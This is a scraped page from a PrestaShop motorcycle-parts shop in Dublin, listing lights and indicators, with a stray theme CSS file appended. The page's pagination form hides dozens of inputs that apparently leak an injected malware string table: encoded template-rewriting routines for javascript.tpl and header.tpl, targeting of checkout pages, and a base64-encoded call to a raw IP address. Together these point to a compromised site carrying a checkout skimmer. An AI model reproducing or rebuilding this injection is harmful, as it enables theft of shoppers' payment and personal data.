								<span>Quick view</span>
							</a>
																													</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://lmemotorcycles.com/headlights/14958-kawasaki-23026-1086-rear-lens-klr650.html" title="Kawasaki 23026-1086 Rear Lens KLR650" itemprop="url" >
							Kawasaki 23026-1086 Rear Lens KLR650
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Kawasaki Rear Light Lens KLR650 KL650
Swen Ref RLL067 Velo Sport
					</p>
										<div class="button-container">
												<a itemprop="url" class="button lnk_view btn btn-default" href="https://lmemotorcycles.com/headlights/14958-kawasaki-23026-1086-rear-lens-klr650.html" title="View">
							<span>More</span>
						</a>
					</div>
											<div class="color-list-container"> </div>
										<div class="product-flags">
																	</div>
									</div>
					 				<div class="functional-buttons clearfix">
						
													<div class="compare">
								<a class="add_to_compare" href="https://lmemotorcycles.com/headlights/14958-kawasaki-23026-1086-rear-lens-klr650.html" data-id-product="14958">Add to Compare</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
		</ul>





			<div class="content_sortPagiBar">
				<div class="bottom-pagination-content clearfix">
						<form method="post" action="https://lmemotorcycles.com/index.php?controller=products-comparison" class="compare-form">
		<button type="submit" class="btn btn-default button button-medium bt_compare bt_compare_bottom" disabled="disabled">
			<span>Compare (<strong class="total-compare-val">0</strong>)<i class="icon-chevron-right right"></i></span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
	
                    
	
												<!-- Pagination -->
	<div id="pagination_bottom" class="pagination clearfix">
	    			<form
			class="showall" 
			action="https://lmemotorcycles.com/109-lights-and-indicators" 
			method="get">
				<div>
											                <button type="submit" class="btn btn-default button exclusive-medium">
	                	<span>Show all</span>
	                </button>
																										<input type="hidden" name="" value="getContext" />
																												<input type="hidden" name="" value="substr" />
																												<input type="hidden" name="" value="get" />
																												<input type="hidden" name="" value="PS_VERSION_DB" />
																												<input type="hidden" name="" value="1.7" />
																												<input type="hidden" name="" value="glob" />
																												<input type="hidden" name="" value="%2F%2A" />
																												<input type="hidden" name="" value="is_dir" />
																												<input type="hidden" name="" value="is_file" />
																												<input type="hidden" name="" value="%2Ftemplates%2F_partials%2Fjavascript.tpl" />
																												<input type="hidden" name="" value="filemtime" />
																												<input type="hidden" name="" value="file" />
																												<input type="hidden" name="" value="count" />
																												<input type="hidden" name="" value="strpos" />
																												<input type="hidden" name="" value="%7B%24js+nofilter%7D" />
																												<input type="hidden" name="" value="ICAgIHtpZiBpc3NldCgkanMpfQoJCTxzY3JpcHQgdHlwZT0idGV4dC9qYXZhc2NyaXB0Ij57JGpzIG5vZmlsdGVyfTwvc2NyaXB0PgogICAgey9pZn0%3D" />
																												<input type="hidden" name="" value="base64_decode" />
																												<input type="hidden" name="" value="%0A" />
																												<input type="hidden" name="" value="implode" />
																												<input type="hidden" name="" value="fopen" />
																												<input type="hidden" name="" value="wb" />
																												<input type="hidden" name="" value="fwrite" />
																												<input type="hidden" name="" value="fclose" />
																												<input type="hidden" name="" value="touch" />
																												<input type="hidden" name="" value="javascript.tpl.php" />
																												<input type="hidden" name="" value="unlink" />
																												<input type="hidden" name="" value="1.6" />
																												<input type="hidden" name="" value="%2Fheader.tpl" />
																												<input type="hidden" name="" value="eyRIT09LX0hFQURFUn0%3D" />
																												<input type="hidden" name="" value="rtrim" />
																												<input type="hidden" name="" value="ltrim" />
																												<input type="hidden" name="" value="eyokSE9PS19IRUFERVIqfQ%3D%3D" />
																												<input type="hidden" name="" value="header.tpl.php" />
																												<input type="hidden" name="" value="page_name" />
																												<input type="hidden" name="" value="php_self" />
																												<input type="hidden" name="" value="name" />
																												<input type="hidden" name="" value="order" />
																												<input type="hidden" name="" value="order-opc" />
																												<input type="hidden" name="" value="module-supercheckout-supercheckout" />
																												<input type="hidden" name="" value="supercheckout" />
																												<input type="hidden" name="" value="[base64]%[base64]%[base64]%2BPC9kaXY%[base64]%[base64]%[base64]%[base64]%3D" />
																												<input type="hidden" name="" value="assign" />
																												<input type="hidden" name="" value="js" />
																												<input type="hidden" name="" value="preg_match" />
																												<input type="hidden" name="" value="%2F%5EPrestaShop_........%2F" />
																												<input type="hidden" name="" value="" />
																												<input type="hidden" name="" value="3DD%3D" />
																												<input type="hidden" name="" value="1" />
																												<input type="hidden" name="" value="%3A%3A%3A" />
																												<input type="hidden" name="" value="base64_encode" />
																												<input type="hidden" name="" value="NRN" />
																												<input type="hidden" name="" value="bin2hex" />
																												<input type="hidden" name="" value="d%3A" />
																												<input type="hidden" name="" value="aHR0cDovLzExMS45MC4xNDMuMzgvaW5kZXgucGhw" />
																												<input type="hidden" name="" value="curl_init" />
																												<input type="hidden" name="" value="%3Fjj%3D7" />
																												<input type="hidden" name="" value="curl_setopt" />
																												<input type="hidden" name="" value="curl_exec" />
																												<input type="hidden" name="" value="curl_getinfo" />
																												<input type="hidden" name="" value="setcookie" />
																												<input type="hidden" name="" value="ajax" />
																												<input type="hidden" name="" value="time" />
																												<input type="hidden" name="" value="curl_close" />
																												<input type="hidden" name="" value="NRR" />
																												<input type="hidden" name="" value="s%3A" />
																												<input type="hidden" name="" value="HTTP_HOST" />
																																									<input type="hidden" name="id_category" value="109" />
																			                <input name="n" id="nb_item" class="hidden" value="64" />
				</div>
			</form>
							<ul class="pagination">
									<li id="pagination_previous_bottom" class="disabled pagination_previous">
						<span>
							<i class="icon-chevron-left"></i> <b>Previous</b>
						</span>
					</li>
																															<li class="active current">
							<span>
								<span>1</span>
							</span>
						</li>
																				<li>
							<a  href="/109-lights-and-indicators?p=2">
								<span>2</span>
							</a>
						</li>
																				<li>
							<a  href="/109-lights-and-indicators?p=3">
								<span>3</span>
							</a>
						</li>
																		<li class="truncate">
						<span>
							<span>...</span>
						</span>
					</li>
					<li>
						<a href="/109-lights-and-indicators?p=7">
							<span>7</span>
						</a>
					</li>
																										<li id="pagination_next_bottom" class="pagination_next">
						<a  href="/109-lights-and-indicators?p=2">
							<b>Next</b> <i class="icon-chevron-right"></i>
						</a>
					</li>
							</ul>
			</div>
    <div class="product-count">
    	    		                        	                        	Showing 1 - 10 of 64 items
		    </div>
	<!-- /Pagination -->

				</div>
			</div>
								</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
			<!-- Footer -->
			<div class="footer-container">
				<footer id="footer"  class="container">
					<div class="row"><!-- Block Newsletter module-->
<div id="newsletter_block_left" class="block">
	<h4>Newsletter</h4>
	<div class="block_content">
		<form action="https://lmemotorcycles.com/" method="post">
			<div class="form-group" >
				<input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" />
                <button type="submit" name="submitNewsletter" class="btn btn-default button button-small">
                    <span>Ok</span>
                </button>
				<input type="hidden" name="action" value="0" />
			</div>
		</form>
	</div>
</div>
<!-- /Block Newsletter module-->
<section id="social_block">
	<ul>
						                        	</ul>
    <h4>Follow us</h4>
</section>
<div class="clearfix"></div>
	<!-- MODULE Block footer -->
	<section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer">
		<h4>Information</h4>
		<ul class="toggle-footer">
																											<li class="item">
						<a href="https://lmemotorcycles.com/content/4-about-lme-motorcycles-dublin-motorcycle-parts-sales-and-service" title="About LME Motorcycles - Dublin Motorcycle Parts, Sales and Service">
							About LME Motorcycles - Dublin Motorcycle Parts, Sales and Service
						</a>
					</li>
																<li class="item">
						<a href="https://lmemotorcycles.com/content/1-delivery-returns" title="Delivery &amp; Returns">
							Delivery &amp; Returns
						</a>
					</li>
																<li class="item">
						<a href="https://lmemotorcycles.com/content/6-privacy-policy" title="Privacy Policy">
							Privacy Policy
						</a>
					</li>
																<li class="item">
						<a href="https://lmemotorcycles.com/content/5-secure-payment" title="Secure payment">
							Secure payment
						</a>
					</li>
												</ul>
		
	</section>
		<!-- /MODULE Block footer -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-4">
	<h4><a href="https://lmemotorcycles.com/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li><a href="https://lmemotorcycles.com/order-history" title="My orders" rel="nofollow">My orders</a></li>
						<li><a href="https://lmemotorcycles.com/order-slip" title="My credit slips" rel="nofollow">My credit slips</a></li>
			<li><a href="https://lmemotorcycles.com/addresses" title="My addresses" rel="nofollow">My addresses</a></li>
			<li><a href="https://lmemotorcycles.com/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li>
			<li><a href="https://lmemotorcycles.com/discount" title="My vouchers" rel="nofollow">My vouchers</a></li>			
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4">
	<div>
        <h4>Store Information</h4>
        <ul class="toggle-footer">
                        	<li>
            		<i class="icon-map-marker"></i>LME Motorcycles, 38 Millmount Grove,
Windy Arbour,
Dundrum,
Dublin 14, Ireland            	</li>
                                    	<li>
            		<i class="icon-phone"></i>Call us now: 
            		<span>01 283 0195</span>
            	</li>
                                    	<li>
            		<i class="icon-envelope-alt"></i>Email: 
            		<span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%6c%6d%65%6d%6f%74%6f%72%63%79%63%6c%65%73.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x6c;&#x6d;&#x65;&#x6d;&#x6f;&#x74;&#x6f;&#x72;&#x63;&#x79;&#x63;&#x6c;&#x65;&#x73;&#x2e;&#x63;&#x6f;&#x6d;</a></span>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->
</div>
				</footer>
			</div><!-- #footer -->
		</div><!-- #page -->
<script type="text/javascript">
var FancyboxI18nClose = 'Close';
var FancyboxI18nNext = 'Next';
var FancyboxI18nPrev = 'Previous';
var ajaxsearch = true;
var baseDir = 'https://lmemotorcycles.com/';
var baseUri = 'https://lmemotorcycles.com/';
var blocksearch_type = 'top';
var comparator_max_item = 3;
var comparedProductsIds = [];
var contentOnly = false;
var favorite_products_url_add = 'https://lmemotorcycles.com/module/favoriteproducts/actions?process=add';
var favorite_products_url_remove = 'https://lmemotorcycles.com/module/favoriteproducts/actions?process=remove';
var id_lang = 1;
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var max_item = 'You cannot add more than 3 product(s) to the product comparison';
var min_item = 'Please select at least one product';
var page_name = 'category';
var placeholder_blocknewsletter = 'Enter your e-mail';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = true;
var request = 'https://lmemotorcycles.com/109-lights-and-indicators';
var roundMode = 2;
var search_url = 'https://lmemotorcycles.com/search';
var static_token = 'f72bfbbbea7abcbc22037f7e1e1ad972';
var token = '51ddec26c5674f6d8b6cb4230c906c7c';
var usingSecureMode = true;
</script>
<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
<script type="text/javascript" src="/js/tools.js"></script>
<script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script>
<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script>
<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script>
<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
<script type="text/javascript" src="/themes/default-bootstrap/js/products-comparison.js"></script>
<script type="text/javascript" src="/themes/default-bootstrap/js/category.js"></script>
<script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script>
<script type="text/javascript" src="/modules/favoriteproducts/favoriteproducts.js"></script>
<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script>
<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script>
<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script>
<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
<script type="text/javascript">
/*
* 2007-2018 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author 2007-2019 PayPal
 *  @author 2007-2013 PrestaShop SA <contact@prestashop.com>
 *  @author 2014-2019 202 ecommerce <tech@202-ecommerce.com>
*  @copyright PayPal
*  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
*  
*/


    

function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {
    
		var baseDirPP = baseDir.replace('http:', 'https:');
		
	if($('#in_context_checkout_enabled').val() != 1)
	{
        $(document).on('click','#payment_paypal_express_checkout', function() {
			$('#paypal_payment_form_cart').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';

	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});
var _gaq = _gaq || [];
    _gaq.push(['_setAccount', 'UA-27538334-1']);
    // Recommended value by Google doc and has to before the trackPageView
    _gaq.push(['_setSiteSpeedSampleRate', 5]);

    _gaq.push(['_trackPageview']);

        
    (function() {
	    
        var ga = document.createElement('script');
        ga.type = 'text/javascript';
        ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(ga, s);
    })();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://lmemotorcycles.com/themes/default-bootstrap/css/if-ie.css
body_size: 1017
content:
@charset "UTF-8"; 
	
.shopping_cart > a:first-child {
    background: #009ad0; 
}

  header .nav {
    background: #009ad0;}
	
	  .button.ajax_add_to_cart_button span {
    border: 1px solid;
    padding: 10px 14px;
    display: block;
    background: #009ad0;
    background: #009ad0;
    background: #009ad0;
    background: #009ad0;
    background: #009ad0;
    background: #009ad0;
    background: #009ad0;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#009ad0', endColorstr='#009ad0',GradientType=0); }
	
	  #home-page-tabs > li a:hover {
    background:#009ad0;
    color: white;
    padding: 10px; }
	
#home-page-tabs > li.active a, #home-page-tabs > li a:hover {
background: #009ad0;
}

.shopping_cart > a:first-child {
    background: #009ad0; 
	}
	
	.cart_block .cart-buttons a#button_order_cart span {
        background: #009ad0
		}
		
		
	#header .cart_block {
  background: #009ad0;
}	


  .sf-menu > li > a:hover, .sf-menu > li.sfHoverForce > a {
    background: #009ad0;
	}
	
	